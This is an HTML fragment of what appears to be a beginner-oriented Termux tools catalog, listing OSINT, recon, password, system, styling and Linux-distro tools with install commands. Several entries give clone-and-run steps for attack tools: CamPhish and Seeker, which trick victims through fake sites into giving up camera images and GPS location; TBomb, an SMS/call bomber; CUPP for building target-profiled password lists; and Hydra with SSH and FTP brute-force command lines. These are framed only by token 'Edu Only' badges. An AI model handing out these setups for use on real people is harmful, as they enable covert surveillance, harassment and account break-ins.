            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('MaskPhish','<p><strong>Install:</strong></p><pre>pkg install git curl\ngit clone https://github.com/jaykali/maskphish\ncd maskphish\nbash maskphish.sh</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
          </div>
        </div>
      </div>
      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
    </div>

  </div>

  <!-- OSINT TOOLS -->
  <div class="cat-section-hd" data-section="osint" style="background:rgba(0,255,136,.05);border:1px solid rgba(0,255,136,.15)">
    <div class="csh-icon">🔍</div>
    <div class="csh-info">
      <div class="csh-title">OSINT &amp; Information Gathering</div>
      <div class="csh-desc">Open-source intelligence tools for research, reconnaissance and tracking</div>
    </div>
    <div class="csh-count" style="color:var(--g)">5 Tools</div>
  </div>
  <div class="tools-list">

    <div class="tool-card tc-osint" data-cat="osint" data-name="phoneinfoga">
      <div class="tc-icon-box" style="background:linear-gradient(160deg,#051a05,#081f08)"><span class="tc-rank">#01</span>📞</div>
      <div class="tc-body">
        <div class="tc-top">
          <div class="tc-name-wrap"><div class="tc-name">PhoneInfoga</div><div class="tc-ver">v2.x · Phone OSINT</div></div>
          <div class="tc-badges"><span class="tcb tcb-g">OSINT</span><span class="tcb tcb-g">Free</span></div>
        </div>
        <div class="tc-desc">Python-based phone number OSINT tool. Searches Google, social media and telecom databases to gather information about a person using their phone number. Supports international format numbers.</div>
        <div class="tc-foot">
          <div class="tc-tags"><span class="tc-tag">#phoneinfoga</span><span class="tc-tag">#osint</span><span class="tc-tag">#phone</span><span class="tc-tag">#python</span></div>
          <div class="tc-actions">
            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('PhoneInfoga','<p><strong>Install:</strong></p><pre>pkg install python git\npip install phoneinfoga</pre><p><strong>Run:</strong></p><pre>phoneinfoga -n +1234567890</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
          </div>
        </div>
      </div>
      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
    </div>

    <div class="tool-card tc-osint" data-cat="osint" data-name="sherlock">
      <div class="tc-icon-box" style="background:linear-gradient(160deg,#001510,#002020)"><span class="tc-rank">#02</span>🔎</div>
      <div class="tc-body">
        <div class="tc-top">
          <div class="tc-name-wrap"><div class="tc-name">Sherlock</div><div class="tc-ver">v0.15 · Username Hunter</div></div>
          <div class="tc-badges"><span class="tcb tcb-g">OSINT</span><span class="tcb tcb-g">Free</span></div>
        </div>
        <div class="tc-desc">Hunt down social media accounts by username across 300+ platforms simultaneously. Fast, reliable and supports output to text files. One of the most popular OSINT tools for user enumeration.</div>
        <div class="tc-foot">
          <div class="tc-tags"><span class="tc-tag">#sherlock</span><span class="tc-tag">#username</span><span class="tc-tag">#osint</span><span class="tc-tag">#social</span></div>
          <div class="tc-actions">
            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('Sherlock','<p><strong>Install:</strong></p><pre>pkg install git python\ngit clone https://github.com/sherlock-project/sherlock\ncd sherlock\npip install -r requirements.txt</pre><p><strong>Run:</strong></p><pre>python sherlock.py username</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
          </div>
        </div>
      </div>
      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
    </div>

    <div class="tool-card tc-osint" data-cat="osint" data-name="seeker">
      <div class="tc-icon-box" style="background:linear-gradient(160deg,#001518,#001f28)"><span class="tc-rank">#03</span>📍</div>
      <div class="tc-body">
        <div class="tc-top">
          <div class="tc-name-wrap"><div class="tc-name">Seeker Tool</div><div class="tc-ver">Latest · Location OSINT</div></div>
          <div class="tc-badges"><span class="tcb tcb-g">OSINT</span><span class="tcb tcb-r">Edu Only</span></div>
        </div>
        <div class="tc-desc">Grabs accurate location data using HTML5 geolocation API via a convincing fake website. Captures GPS coordinates, accuracy, altitude and device information. Used for location OSINT research demonstrations.</div>
        <div class="tc-foot">
          <div class="tc-tags"><span class="tc-tag">#seeker</span><span class="tc-tag">#location</span><span class="tc-tag">#gps</span><span class="tc-tag">#osint</span></div>
          <div class="tc-actions">
            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('Seeker','<p><strong>Install:</strong></p><pre>pkg install git python php\ngit clone https://github.com/thewhiteh4t/seeker\ncd seeker\npython seeker.py</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
          </div>
        </div>
      </div>
      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
    </div>

    <div class="tool-card tc-osint" data-cat="osint" data-name="camphish">
      <div class="tc-icon-box" style="background:linear-gradient(160deg,#00100d,#001a14)"><span class="tc-rank">#04</span>📷</div>
      <div class="tc-body">
        <div class="tc-top">
          <div class="tc-name-wrap"><div class="tc-name">CamPhish</div><div class="tc-ver">Latest · Camera OSINT</div></div>
          <div class="tc-badges"><span class="tcb tcb-g">OSINT</span><span class="tcb tcb-r">Edu Only</span></div>
        </div>
        <div class="tc-desc">A phishing-based tool that tricks a target into allowing camera permissions via a fake website. Captures images from the device's front or rear camera along with GPS location. For security awareness research.</div>
        <div class="tc-foot">
          <div class="tc-tags"><span class="tc-tag">#camphish</span><span class="tc-tag">#camera</span><span class="tc-tag">#location</span><span class="tc-tag">#osint</span></div>
          <div class="tc-actions">
            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('CamPhish','<p><strong>Install:</strong></p><pre>pkg install git php openssh\ngit clone https://github.com/techchipnet/CamPhish\ncd CamPhish\nbash camphish.sh</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
          </div>
        </div>
      </div>
      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
    </div>

    <div class="tool-card tc-osint" data-cat="osint" data-name="little brother">
      <div class="tc-icon-box" style="background:linear-gradient(160deg,#050d10,#0a1a18)"><span class="tc-rank">#05</span>👀</div>
      <div class="tc-body">
        <div class="tc-top">
          <div class="tc-name-wrap"><div class="tc-name">Little Brother</div><div class="tc-ver">Latest · Monitoring</div></div>
          <div class="tc-badges"><span class="tcb tcb-g">OSINT</span><span class="tcb tcb-r">Edu Only</span></div>
        </div>
        <div class="tc-desc">An OSINT monitoring tool designed to track and gather information about targets from public sources. Collects social media data, public profiles and associated accounts for security research purposes.</div>
        <div class="tc-foot">
          <div class="tc-tags"><span class="tc-tag">#littlebrother</span><span class="tc-tag">#monitoring</span><span class="tc-tag">#osint</span></div>
          <div class="tc-actions">
            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('Little Brother','<p><strong>Install:</strong></p><pre>pkg install git python\ngit clone https://github.com/LittleBrother\ncd LittleBrother\npython littlebrother.py</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
          </div>
        </div>
      </div>
      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
    </div>

  </div>

  <!-- RECON TOOLS -->
  <div class="cat-section-hd" data-section="recon" style="background:rgba(245,197,24,.06);border:1px solid rgba(245,197,24,.2)">
    <div class="csh-icon">🕵️</div>
    <div class="csh-info">
      <div class="csh-title">Recon &amp; User Tracking</div>
      <div class="csh-desc">Username enumeration, social media tracking and reconnaissance tools</div>
    </div>
    <div class="csh-count" style="color:var(--y)">3 Tools</div>
  </div>
  <div class="tools-list">

    <div class="tool-card tc-recon" data-cat="recon" data-name="user finder userfinder">
      <div class="tc-icon-box" style="background:linear-gradient(160deg,#0d0a00,#1a1400)"><span class="tc-rank">#01</span>👤</div>
      <div class="tc-body">
        <div class="tc-top">
          <div class="tc-name-wrap"><div class="tc-name">User Finder</div><div class="tc-ver">Latest · Username Recon</div></div>
          <div class="tc-badges"><span class="tcb tcb-y">Recon</span><span class="tcb tcb-g">Free</span></div>
        </div>
        <div class="tc-desc">Find a person's username across multiple social media platforms simultaneously. Faster alternative to Sherlock for quick username enumeration across popular platforms like Twitter, Reddit and Instagram.</div>
        <div class="tc-foot">
          <div class="tc-tags"><span class="tc-tag">#userfinder</span><span class="tc-tag">#username</span><span class="tc-tag">#recon</span><span class="tc-tag">#social</span></div>
          <div class="tc-actions">
            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('User Finder','<p><strong>Install:</strong></p><pre>pkg install git python\ngit clone https://github.com/UserFinder\ncd UserFinder\npython userfinder.py</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
          </div>
        </div>
      </div>
      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
    </div>

    <div class="tool-card tc-recon" data-cat="recon" data-name="faociety fsociety">
      <div class="tc-icon-box" style="background:linear-gradient(160deg,#0a0a00,#141400)"><span class="tc-rank">#02</span>🎭</div>
      <div class="tc-body">
        <div class="tc-top">
          <div class="tc-name-wrap"><div class="tc-name">FSociety</div><div class="tc-ver">Latest · Multi-Tool</div></div>
          <div class="tc-badges"><span class="tcb tcb-y">Multi</span><span class="tcb tcb-g">Free</span></div>
        </div>
        <div class="tc-desc">An all-in-one hacking tool collection named after the famous Mr. Robot hacker group. Contains modules for recon, scanning, exploitation and social engineering — menu driven and beginner friendly.</div>
        <div class="tc-foot">
          <div class="tc-tags"><span class="tc-tag">#fsociety</span><span class="tc-tag">#multi</span><span class="tc-tag">#recon</span><span class="tc-tag">#mrrobot</span></div>
          <div class="tc-actions">
            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('FSociety','<p><strong>Install:</strong></p><pre>pkg install git python2\ngit clone https://github.com/Manisso/fsociety\ncd fsociety\npython2 fsociety.py</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
          </div>
        </div>
      </div>
      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
    </div>

    <div class="tool-card tc-recon" data-cat="recon" data-name="tbomb">
      <div class="tc-icon-box" style="background:linear-gradient(160deg,#0f0600,#1a0c00)"><span class="tc-rank">#03</span>💣</div>
      <div class="tc-body">
        <div class="tc-top">
          <div class="tc-name-wrap"><div class="tc-name">TBomb</div><div class="tc-ver">Latest · Stress Testing</div></div>
          <div class="tc-badges"><span class="tcb tcb-y">Testing</span><span class="tcb tcb-r">Edu Only</span></div>
        </div>
        <div class="tc-desc">An SMS and call bomber tool for Termux used in authorized stress testing of messaging systems. Sends multiple messages to a number to test system limitations. For authorized testing on your own number only.</div>
        <div class="tc-foot">
          <div class="tc-tags"><span class="tc-tag">#tbomb</span><span class="tc-tag">#sms</span><span class="tc-tag">#stresstest</span></div>
          <div class="tc-actions">
            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('TBomb','<p><strong>Install:</strong></p><pre>pkg install git python\ngit clone https://github.com/TheSpeedX/TBomb\ncd TBomb\npython bomber.py</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
          </div>
        </div>
      </div>
      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
    </div>

  </div>

  <!-- PASSWORD TOOLS -->
  <div class="cat-section-hd" data-section="password" style="background:rgba(255,127,80,.07);border:1px solid rgba(255,127,80,.2)">
    <div class="csh-icon">🔑</div>
    <div class="csh-info">
      <div class="csh-title">Password &amp; Credential Tools</div>
      <div class="csh-desc">Password cracking, brute force and wordlist generation tools</div>
    </div>
    <div class="csh-count" style="color:var(--o)">2 Tools</div>
  </div>
  <div class="tools-list">

    <div class="tool-card tc-password" data-cat="password" data-name="hydra">
      <div class="tc-icon-box" style="background:linear-gradient(160deg,#0d0005,#180010)"><span class="tc-rank">#01</span>🐍</div>
      <div class="tc-body">
        <div class="tc-top">
          <div class="tc-name-wrap"><div class="tc-name">Hydra</div><div class="tc-ver">v9.6 · Fast Login Cracker</div></div>
          <div class="tc-badges"><span class="tcb tcb-y" style="background:rgba(255,127,80,.12);color:var(--o);border-color:rgba(255,127,80,.3)">Password</span><span class="tcb tcb-g">Free</span></div>
        </div>
        <div class="tc-desc">The fastest network login cracker supporting 50+ protocols — SSH, FTP, HTTP, SMTP, RDP, MySQL and more. Supports parallel connections and dictionary/brute-force attacks. Install with <code style="color:var(--g)">pkg install hydra</code>.</div>
        <div class="tc-foot">
          <div class="tc-tags"><span class="tc-tag">#hydra</span><span class="tc-tag">#bruteforce</span><span class="tc-tag">#password</span><span class="tc-tag">#login</span></div>
          <div class="tc-actions">
            <span class="tc-diff"><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i></span>
            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('Hydra','<p><strong>Install:</strong></p><pre>pkg install hydra</pre><p><strong>SSH brute force:</strong></p><pre>hydra -l admin -P passwords.txt ssh://target.com</pre><p><strong>FTP attack:</strong></p><pre>hydra -L users.txt -P pass.txt ftp://target.com</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
          </div>
        </div>
      </div>
      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
    </div>

    <div class="tool-card tc-password" data-cat="password" data-name="cupp">
      <div class="tc-icon-box" style="background:linear-gradient(160deg,#100800,#1a1000)"><span class="tc-rank">#02</span>🗝️</div>
      <div class="tc-body">
        <div class="tc-top">
          <div class="tc-name-wrap"><div class="tc-name">CUPP Tool</div><div class="tc-ver">v3.2 · Wordlist Generator</div></div>
          <div class="tc-badges"><span class="tcb tcb-y" style="background:rgba(255,127,80,.12);color:var(--o);border-color:rgba(255,127,80,.3)">Wordlist</span><span class="tcb tcb-g">Free</span></div>
        </div>
        <div class="tc-desc">Common User Passwords Profiler — generates targeted custom wordlists based on personal information about a target. Ask target-specific questions (name, DOB, pet name) to build a highly effective password list.</div>
        <div class="tc-foot">
          <div class="tc-tags"><span class="tc-tag">#cupp</span><span class="tc-tag">#wordlist</span><span class="tc-tag">#profiler</span><span class="tc-tag">#password</span></div>
          <div class="tc-actions">
            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('CUPP','<p><strong>Install:</strong></p><pre>pkg install git python\ngit clone https://github.com/Mebus/cupp\ncd cupp\npython cupp.py -i</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
          </div>
        </div>
      </div>
      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
    </div>

  </div>

  <!-- SYSTEM TOOLS -->
  <div class="cat-section-hd" data-section="system" style="background:rgba(56,189,248,.07);border:1px solid rgba(56,189,248,.2)">
    <div class="csh-icon">⚙️</div>
    <div class="csh-info">
      <div class="csh-title">System &amp; Setup Tools</div>
      <div class="csh-desc">Environment setup, desktop environments and system management tools</div>
    </div>
    <div class="csh-count" style="color:#38bdf8">2 Tools</div>
  </div>
  <div class="tools-list">

    <div class="tool-card tc-system" data-cat="system" data-name="onexterm onextermux box">
      <div class="tc-icon-box" style="background:linear-gradient(160deg,#001520,#002030)"><span class="tc-rank">#01</span>📦</div>
      <div class="tc-body">
        <div class="tc-top">
          <div class="tc-name-wrap"><div class="tc-name">OneXTermux Box</div><div class="tc-ver">Latest · Desktop Env</div></div>
          <div class="tc-badges"><span class="tcb tcb-b">Desktop</span><span class="tcb tcb-g">Free</span></div>
        </div>
        <div class="tc-desc">Installs a full desktop environment inside Termux. Provides XFCE or LXDE GUI accessible via VNC viewer on your Android device. Run full Linux applications with a graphical interface without rooting.</div>
        <div class="tc-foot">
          <div class="tc-tags"><span class="tc-tag">#onex</span><span class="tc-tag">#desktop</span><span class="tc-tag">#xfce</span><span class="tc-tag">#gui</span></div>
          <div class="tc-actions">
            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('OneXTermux Box','<p><strong>Install:</strong></p><pre>pkg install git wget\ngit clone https://github.com/OneXTermux\ncd OneXTermux\nbash setup.sh</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
          </div>
        </div>
      </div>
      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
    </div>

    <div class="tool-card tc-system" data-cat="system" data-name="mobox emulator">
      <div class="tc-icon-box" style="background:linear-gradient(160deg,#001018,#00182a)"><span class="tc-rank">#02</span>🎮</div>
      <div class="tc-body">
        <div class="tc-top">
          <div class="tc-name-wrap"><div class="tc-name">Mobox Emulator</div><div class="tc-ver">Latest · Wine + Box86</div></div>
          <div class="tc-badges"><span class="tcb tcb-b">Emulator</span><span class="tcb tcb-g">Free</span></div>
        </div>
        <div class="tc-desc">Runs Windows applications and x86 Linux binaries on Android via Termux using Box86/Box64 and Wine. Enables running Windows security tools and x86 Linux programs directly on your Android phone.</div>
        <div class="tc-foot">
          <div class="tc-tags"><span class="tc-tag">#mobox</span><span class="tc-tag">#wine</span><span class="tc-tag">#box86</span><span class="tc-tag">#windows</span></div>
          <div class="tc-actions">
            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('Mobox Emulator','<p><strong>Install:</strong></p><pre>pkg install wget\nwget https://raw.githubusercontent.com/olegos2/mobox/main/install.sh\nbash install.sh</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
          </div>
        </div>
      </div>
      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
    </div>

  </div>

  <!-- STYLE & UI -->
  <div class="cat-section-hd" data-section="style" style="background:rgba(232,121,249,.06);border:1px solid rgba(232,121,249,.2)">
    <div class="csh-icon">🎨</div>
    <div class="csh-info">
      <div class="csh-title">Style &amp; Customisation</div>
      <div class="csh-desc">Make your terminal look awesome with themes, fonts and custom banners</div>
    </div>
    <div class="csh-count" style="color:#e879f9">2 Tools</div>
  </div>
  <div class="tools-list">

    <div class="tool-card tc-style" data-cat="style" data-name="termux style termux-style">
      <div class="tc-icon-box" style="background:linear-gradient(160deg,#100010,#1a001a)"><span class="tc-rank">#01</span>✨</div>
      <div class="tc-body">
        <div class="tc-top">
          <div class="tc-name-wrap"><div class="tc-name">Termux Style</div><div class="tc-ver">Latest · Theme Manager</div></div>
          <div class="tc-badges"><span class="tcb" style="background:rgba(232,121,249,.12);color:#e879f9;border:1px solid rgba(232,121,249,.3)">Style</span><span class="tcb tcb-g">Free</span></div>
        </div>
        <div class="tc-desc">Apply beautiful themes, color schemes and fonts to your Termux terminal. One-command setup with dozens of pre-built themes including Dracula, Monokai, Nord, Gruvbox and more. Transform your terminal look instantly.</div>
        <div class="tc-foot">
          <div class="tc-tags"><span class="tc-tag">#style</span><span class="tc-tag">#theme</span><span class="tc-tag">#colors</span><span class="tc-tag">#fonts</span></div>
          <div class="tc-actions">
            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('Termux Style','<p><strong>Install:</strong></p><pre>pkg install git\ngit clone https://github.com/adi1090x/termux-style\ncd termux-style\n./install</pre><p><strong>Run:</strong></p><pre>termux-style</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
          </div>
        </div>
      </div>
      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
    </div>

    <div class="tool-card tc-style" data-cat="style" data-name="termux banner fig">
      <div class="tc-icon-box" style="background:linear-gradient(160deg,#0d0010,#18001a)"><span class="tc-rank">#02</span>🖼️</div>
      <div class="tc-body">
        <div class="tc-top">
          <div class="tc-name-wrap"><div class="tc-name">Termux Banner (figlet)</div><div class="tc-ver">Latest · ASCII Art</div></div>
          <div class="tc-badges"><span class="tcb" style="background:rgba(232,121,249,.12);color:#e879f9;border:1px solid rgba(232,121,249,.3)">Style</span><span class="tcb tcb-g">Free</span></div>
        </div>
        <div class="tc-desc">Create stylish ASCII art banners and custom greetings for your Termux terminal. Use figlet, toilet and lolcat to make your terminal prompt stand out with large colourful text art displays.</div>
        <div class="tc-foot">
          <div class="tc-tags"><span class="tc-tag">#banner</span><span class="tc-tag">#figlet</span><span class="tc-tag">#ascii</span><span class="tc-tag">#lolcat</span></div>
          <div class="tc-actions">
            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('Termux Banner','<p><strong>Install:</strong></p><pre>pkg install figlet toilet lolcat</pre><p><strong>Create banner:</strong></p><pre>figlet -f slant SCHOOLOFSEC | lolcat</pre><p><strong>Add to bashrc:</strong></p><pre>echo \'figlet SCHOOLOFSEC | lolcat\' >> ~/.bashrc</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
          </div>
        </div>
      </div>
      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
    </div>

  </div>

  <!-- LINUX DISTROS -->
  <div class="cat-section-hd" data-section="distro" style="background:rgba(251,146,60,.06);border:1px solid rgba(251,146,60,.2)">
    <div class="csh-icon">🐧</div>
    <div class="csh-info">
      <div class="csh-title">Linux Distros in Termux</div>
      <div class="csh-desc">Run full Linux distributions inside Termux via proot-distro</div>
    </div>
    <div class="csh-count" style="color:#fb923c">3 Tools</div>
  </div>
  <div class="info-box">
    <i class="fa fa-info-circle"></i>
    <p><strong>How it works:</strong> All distros below run inside Termux using proot-distro And no root required.</p>
  </div>
  <div class="tools-list">

    <div class="tool-card tc-distro" data-cat="distro" data-name="kali nethunter kali linux">
      <div class="tc-icon-box" style="background:linear-gradient(160deg,#00050d,#000f1a)"><span class="tc-rank">#01</span>🐉</div>
      <div class="tc-body">
        <div class="tc-top">
          <div class="tc-name-wrap"><div class="tc-name">Kali NetHunter</div><div class="tc-ver">2026.1 · via proot-distro</div></div>
          <div class="tc-badges"><span class="tcb" style="background:rgba(251,146,60,.1);color:#fb923c;border:1px solid rgba(251,146,60,.3)">Distro</span><span class="tcb tcb-g">Free</span></div>
        </div>
        <div class="tc-desc">The full Kali Linux environment running inside Termux via proot. Access 600+ security tools including Metasploit, Nmap, Burp Suite, Hydra and all Kali packages without rooting your Android device.</div>
        <div class="tc-foot">
          <div class="tc-tags"><span class="tc-tag">#kali</span><span class="tc-tag">#nethunter</span><span class="tc-tag">#linux</span><span class="tc-tag">#600+tools</span></div>
          <div class="tc-actions">
            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('Kali NetHunter','<p><strong>Install proot-distro:</strong></p><pre>pkg install proot-distro</pre><p><strong>Install Kali:</strong></p><pre>proot-distro install kali</pre><p><strong>Login:</strong></p><pre>proot-distro login kali</pre><p><strong>Update Kali:</strong></p><pre>apt update && apt full-upgrade -y</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
          </div>
        </div>
      </div>
      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
    </div>

    <div class="tool-card tc-distro" data-cat="distro" data-name="parrot os parrot">
      <div class="tc-icon-box" style="background:linear-gradient(160deg,#001518,#002025)"><span class="tc-rank">#02</span>🦜</div>
      <div class="tc-body">
        <div class="tc-top">
          <div class="tc-name-wrap"><div class="tc-name">Parrot OS</div><div class="tc-ver">5.x · via proot-distro</div></div>
          <div class="tc-badges"><span class="tcb" style="background:rgba(251,146,60,.1);color:#fb923c;border:1px solid rgba(251,146,60,.3)">Distro</span><span class="tcb tcb-g">Free</span></div>
        </div>
        <div class="tc-desc">Parrot Security OS inside Termux via proot. Lightweight alternative to Kali with a complete security toolset. Great for forensics, privacy tools and pentesting on low-spec Android devices.</div>
        <div class="tc-foot">
          <div class="tc-tags"><span class="tc-tag">#parrot</span><span class="tc-tag">#security</span><span class="tc-tag">#linux</span><span class="tc-tag">#forensics</span></div>
          <div class="tc-actions">
            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('Parrot OS','<p><strong>Install:</strong></p><pre>pkg install proot-distro\nproot-distro install parrot</pre><p><strong>Login:</strong></p><pre>proot-distro login parrot</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
          </div>
        </div>
      </div>
      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
    </div>

    <div class="tool-card tc-distro" data-cat="distro" data-name="ubuntu">
      <div class="tc-icon-box" style="background:linear-gradient(160deg,#100500,#1a0c00)"><span class="tc-rank">#03</span>🟠</div>
      <div class="tc-body">
        <div class="tc-top">
          <div class="tc-name-wrap"><div class="tc-name">Ubuntu in Termux</div><div class="tc-ver">24.04 LTS · via proot-distro</div></div>
          <div class="tc-badges"><span class="tcb" style="background:rgba(251,146,60,.1);color:#fb923c;border:1px solid rgba(251,146,60,.3)">Distro</span><span class="tcb tcb-g">Free</span></div>
        </div>
        <div class="tc-desc">Full Ubuntu 24.04 LTS running inside Termux via proot. Most beginner-friendly Linux distribution with a huge package repository. Install with <code style="color:var(--g)">proot-distro install ubuntu</code> — no root needed.</div>
        <div class="tc-foot">
          <div class="tc-tags"><span class="tc-tag">#ubuntu</span><span class="tc-tag">#linux</span><span class="tc-tag">#apt</span><span class="tc-tag">#beginner</span></div>
          <div class="tc-actions">
            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('Ubuntu in Termux','<p><strong>Install:</strong></p><pre>pkg install proot-distro\nproot-distro install ubuntu</pre><p><strong>Login:</strong></p><pre>proot-distro login ubuntu</pre><p><strong>Update:</strong></p><pre>apt update && apt upgrade -y</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
          </div>
        </div>
      </div>
      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
    </div>

  </div>

  <!-- No Results Msg -->
  <div id="noResults" style="display:none;text-align:center;padding:40px 20px;color:var(--t3)">
    <div style="font-size:36px;margin-bottom:10px">🔍</div>
    <div style="font-family:var(--head);font-size:16px;color:var(--t2);margin-bottom:6px">No Tools Found</div>
    <div style="font-size:11px">Try A Different Search Term Or Category</div>
  </div>

  </div>
  <!-- ToolsContainer -->

  <!-- ═══════════════════ SIDEBAR ═══════════════════ -->
  <div class="sidebar">

    <!-- Download Termux -->
    <div class="widget" style="background:var(--g4);border-color:rgba(0,255,136,.2)">
      <div class="w-bd" style="padding:14px">
        <div style="font-size:9px;color:var(--g);letter-spacing:2px;text-transform:uppercase;margin-bottom:5px">📱 Required</div>
        <div style="font-family:var(--head);font-size:17px;font-weight:800;color:var(--t1);margin-bottom:4px">Download Termux</div>
        <div style="font-size:10px;color:var(--t2);margin-bottom:10px">Free · No Root · 600+ Packages · v0.118</div>
        <a href="https://f-droid.org/packages/com.termux/" target="_blank" class="btn-dl" onclick="showToast('Redirecting to F-Droid...')"><i class="fa fa-download"></i> Download from F-Droid</a>
        <a href="https://github.com/termux/termux-app/releases" target="_blank" class="btn-dl-sec" onclick="showToast('Redirecting to GitHub...')"><i class="fab fa-github"></i> GitHub APK</a>
        <div style="font-size:9px;color:var(--r);margin-top:8px;text-align:center">⚠️ Don't use Play Store version</div>
      </div>
    </div>

    <!-- Categories -->
    <div class="widget">
      <div class="w-hd"><div class="w-title"><i class="fa fa-folder"></i> Categories</div></div>
      <div class="w-bd" style="padding:6px">
        <div class="cat-list-item" onclick="filterCat('all',null)">
          <div class="cli-left"><div class="cli-dot" style="background:var(--g)"></div><span class="cli-name">All Tools</span></div>
          <span class="cli-count">30</span>
        </div>
        <div class="cat-list-item" onclick="filterCat('exploit',null)">
          <div class="cli-left"><div class="cli-dot" style="background:var(--r)"></div><span class="cli-name">Exploitation</span></div>
          <span class="cli-count">5</span>
        </div>
        <div class="cat-list-item" onclick="filterCat('network',null)">
          <div class="cli-left"><div class="cli-dot" style="background:var(--b)"></div><span class="cli-name">Network Tools</span></div>
          <span class="cli-count">4</span>
        </div>
        <div class="cat-list-item" onclick="filterCat('phishing',null)">
          <div class="cli-left"><div class="cli-dot" style="background:var(--p)"></div><span class="cli-name">Phishing</span></div>
          <span class="cli-count">5</span>
        </div>
        <div class="cat-list-item" onclick="filterCat('osint',null)">
          <div class="cli-left"><div class="cli-dot" style="background:var(--g)"></div><span class="cli-name">OSINT</span></div>
          <span class="cli-count">5</span>
        </div>
        <div class="cat-list-item" onclick="filterCat('recon',null)">
          <div class="cli-left"><div class="cli-dot" style="background:var(--y)"></div><span class="cli-name">Recon</span></div>
          <span class="cli-count">3</span>
        </div>
        <div class="cat-list-item" onclick="filterCat('password',null)">
          <div class="cli-left"><div class="cli-dot" style="background:var(--o)"></div><span class="cli-name">Password Tools</span></div>
          <span class="cli-count">2</span>
        </div>
